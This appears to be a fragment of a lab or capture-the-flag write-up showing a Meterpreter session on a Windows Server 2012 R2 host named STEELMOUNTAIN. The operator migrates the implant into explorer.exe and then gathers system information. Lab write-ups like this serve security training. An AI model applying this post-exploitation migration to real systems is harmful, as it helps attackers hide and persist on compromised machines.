 meterpreter > pgrep explorer.exe
2556
meterpreter > migrate 2556
[*] Migrating from 1296 to 2556...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer        : STEELMOUNTAIN
OS              : Windows Server 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter >